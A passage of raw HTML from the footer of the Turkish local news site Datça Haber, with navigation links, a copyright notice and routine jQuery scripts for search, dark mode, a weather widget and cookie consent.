0 9.476 18.949"><path d="M13.933,3.146h1.73V.133A22.339,22.339,0,0,0,13.142,0c-2.494,0-4.2,1.569-4.2,4.452V7.106H6.187v3.368H8.939V18.95h3.375V10.475h2.641l.419-3.368H12.313V4.786c0-.974.263-1.64,1.619-1.64Z" transform="translate(-6.187)" fill="#fff"></path></svg></a><a href="https://twitter.com/twitter" target="_blank" rel="nofollow" class="social-page-button" aria-label="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width=15.999 height=13 viewBox="0 0 15.999 13"><path d="M16,49.539a6.839,6.839,0,0,1-1.89.518,3.262,3.262,0,0,0,1.443-1.813,6.555,6.555,0,0,1-2.08.794A3.28,3.28,0,0,0,7.8,51.281a3.377,3.377,0,0,0,.076.748A9.284,9.284,0,0,1,1.114,48.6a3.281,3.281,0,0,0,1.008,4.384,3.239,3.239,0,0,1-1.482-.4v.036a3.3,3.3,0,0,0,2.628,3.223,3.274,3.274,0,0,1-.86.108,2.9,2.9,0,0,1-.621-.056,3.311,3.311,0,0,0,3.065,2.285,6.591,6.591,0,0,1-4.067,1.4A6.145,6.145,0,0,1,0,59.528,9.234,9.234,0,0,0,5.032,61a9.271,9.271,0,0,0,9.336-9.334c0-.145,0-.285-.012-.424A6.544,6.544,0,0,0,16,49.539Z" transform="translate(0 -48)" fill="#fff"></path></svg></a><a href="https://www.youtube.com" target="_blank" rel="nofollow" class="social-page-button" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width=17.711 height=12.4 viewBox="0 0 17.711 12.4"><path d="M17.346-4.142A2.219,2.219,0,0,0,15.785-5.7a51.842,51.842,0,0,0-6.93-.379,53.862,53.862,0,0,0-6.93.365A2.264,2.264,0,0,0,.365-4.142,23.38,23.38,0,0,0,0,.118a23.294,23.294,0,0,0,.365,4.26A2.219,2.219,0,0,0,1.926,5.939a51.936,51.936,0,0,0,6.93.379,53.862,53.862,0,0,0,6.93-.365,2.219,2.219,0,0,0,1.561-1.561,23.388,23.388,0,0,0,.365-4.26A22.194,22.194,0,0,0,17.346-4.142ZM7.09,2.774v-5.31L11.7.118Zm0,0" transform="translate(0 6.082)" fill="#fff"></path></svg></a></div><div class="mb-2">Uygulamalarımızı indirin</div><div class="row stores"><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12 mb-2" aria-label="iOS Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/appstore.svg alt="iOS Uygulaması" width=151 height=40></a><a href="#" rel="nofollow" target="_blank" class="col-6 col-md-3 col-lg-12" aria-label="Android Uygulaması"><img loading="lazy" src=assets/frontend/tema9/images/googleplay.svg alt="Android Uygulaması" width=151 height=40></a></div></div><div class="col-lg-9"><div class="row"><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/gundem">GÜNDEM</a></li><li><a href="https://www.datca-haber.com/magazin">MAGAZİN</a></li><li><a href="https://www.datca-haber.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.datca-haber.com/spor">SPOR</a></li><li><a href="https://www.datca-haber.com/siyaset">SİYASET</a></li><li><a href="https://www.datca-haber.com/medya">MEDYA</a></li><li><a href="https://www.datca-haber.com/saglik">SAĞLIK</a></li><li><a href="https://www.datca-haber.com/egitim">EĞİTİM</a></li><li><a href="https://www.datca-haber.com/polemik">POLEMİK</a></li><li><a href="https://www.datca-haber.com/yasam">YAŞAM</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul class="mb-4"><li><a href="https://www.datca-haber.com/yazarlar">Yazarlar</a></li><li><a href="https://www.datca-haber.com/fotogaleri">Foto Galeri</a></li><li><a href="https://www.datca-haber.com/webtv">Video Galeri</a></li><li class="cat-item"><a href="https://www.datca-haber.com/yerel-haberler">Yerel Haberler</a></li><li><a href="https://www.datca-haber.com/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li><a href="https://www.datca-haber.com/firma-rehberi">Firma Rehberi</a></li><li><a href="https://www.datca-haber.com/seri-ilanlar">Seri İlanlar</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a href="https://www.datca-haber.com/roportajlar">Röportajlar</a></li><li><a href="https://www.datca-haber.com/biyografiler">Biyografiler</a></li><li><a target="_blank" href="https://www.datca-haber.com/burclar-astroloji">Astroloji</a></li><li><a target="_blank" href="https://www.datca-haber.com/ruya-tabirleri"> Rüya Tabirleri </a></li><li><a href="https://www.datca-haber.com/taziyeler">Taziyeler</a></li><li><a href="https://www.datca-haber.com/yol-durumu/48">Yol Trafik Durumu</a></li><li><a href="https://www.datca-haber.com/etkinlik-takvimi">Etkinlik Takvimi</a></li></ul></div><div class="col-6 col-lg-3 mb-4"><ul><li><a target="_blank" href="https://www.datca-haber.com/sayfa/kunye-1">Künye</a></li><li><a target="_blank" href="https://www.datca-haber.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li><a target="_blank" href="https://www.datca-haber.com/rss">RSS</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitemap.xml">Sitemap</a></li><li><a target="_blank" href="https://www.datca-haber.com/sitene-ekle">Sitene Ekle</a></li><li><a target="_blank" href="https://www.datca-haber.com/haber-arsivi">Arşiv</a></li><li><a target="_blank" href="https://www.datca-haber.com/iletisim">İletişim</a></li></ul></div></div></div><div class="col-lg-12"><hr><p class="small text-muted m-0">https://www.datca-haber.com/ internet sitesinde yayınlanan yazı, haber, video ve fotoğrafların her türlü hakkı saklıdır. İzin alınmadan, kaynak gösterilerek dahi kullanılamaz.<br>Copyright © 2026 DATÇA HABER - Tüm hakları saklıdır. | Yazılım: <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></p></div></div></div></footer></div><div class="search-popup display-none"><div class="search-wrapper fixed top-0 bottom-0 right-0 left-0 flex center middle"><form class="position-relative" id="searchform" action="https://www.datca-haber.com/ara" method="GET" role="search"><input class="font-size-20 line-height-md" type=text value="" autocomplete="off" minlength="3" name=q id="q" placeholder="Haber ara"><div class="icon icon-search position-absolute text-light font-size-18 cursor-pointer padding-sm"><input class="position-absolute top-0 bottom-0 right-0 left-0" type=submit></div></form></div><div class="icon icon-cross position-fixed right-0 top-0 padding-md font-size-18 cursor-pointer"></div></div><a href="javascript:;" id="return-to-top"><i class="fa fa-arrow-up"></i></a><div class="mobile-tab-menu d-block d-md-none"><ul><li><a href="/"><i class="fa fa-home"></i><span>Anasayfa</span></a></li><li><a href="/yazarlar"><i class="fa fa-users"></i><span>Yazarlar</span></a></li><li class="back_search"><a href="javascript:;"><i class="fa fa-search"></i><span>Haber Ara</span></a></li><li><a href="https://api.whatsapp.com/send?phone=000" title="Whatsapp İhbar Hattı" target="_blank"><i class="fa fa-whatsapp"></i><span>İhbar Hattı</span></a></li><li class="nav-expander"><a href="javascript:;"><i class="fa fa-align-right"></i><span>Menu</span></a></li></ul></div><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = 250; var win = $(window); $("div.reklamkodumsol").css("top",pos+20); $("div.reklamkodumsag").css("top",pos+20); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","40px") : $("div.reklamkodumsol").css("top",pos+30); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","40px") : $("div.reklamkodumsag").css("top",pos+30); }); var navexpander = $('.nav-expander'); if(navexpander.length){ $('.nav-expander, #nav-close, .back-offcanvas').on('click',function(e){ e.preventDefault(); $('body').toggleClass('nav-expanded'); }); } $('.back-dark-light').on('click', function(e) { $('body').toggleClass('back_dark__mode'); e.stopPropagation(); }); $(".back_search").click(function(){ $(".search-popup").fadeIn(100); $(".search-popup input[type='text']").focus(); $(".bodymain").addClass("search")}); $(".search-popup .icon-cross").click(function(){ $(".search-popup").fadeOut(100); $(".bodymain").removeClass("search") }); }); var back_go_dark=$(".back-go-dark");if(back_go_dark.length){localStorage.getItem("backtheme");let a=document.querySelector(".back-go-dark"),b=document.querySelector(".back-go-light"),e=function(){document.documentElement.classList.add("back-dark"),localStorage.setItem("backtheme","back-dark")},f=function(){document.documentElement.classList.remove("back-dark"),localStorage.setItem("backtheme","light")};document.addEventListener("DOMContentLoaded",function(){localStorage.getItem("backtheme"),"back-dark"===localStorage.backtheme?e():"light"===localStorage.backtheme&&f()}),a.addEventListener("click",function(){e()}),b.addEventListener("click",function(){f()})} function havaDurumu() { let e = 48, a = $(".temp"), b = $((".conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'RfeTp0bcAdIpRh7zutdYYh6U5UEwKbyJvkn2gIEf' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=60 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.datca-haber.com/assets/frontend/tema9/js/jquery.theia.sticky.js></script><script> var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').prop('checked', true); $('body').toggleClass('night'); if($(this).is(':checked')){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.datca-haber.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>